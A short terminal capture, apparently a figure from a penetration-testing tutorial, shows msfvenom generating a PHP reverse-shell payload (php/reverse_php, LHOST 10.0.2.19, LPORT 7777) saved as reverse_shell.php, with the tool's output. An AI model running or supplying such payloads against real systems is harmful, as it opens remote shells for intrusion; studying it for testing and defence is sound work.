 Generating a PHP reverse shell
root@ip-10-0-2-19:~# msfvenom -p php/reverse_php LHOST=10.0.2.19
LPORT=7777 -f raw > reverse_shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from
the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3020 bytes
root@ip-10-0-2-19:~#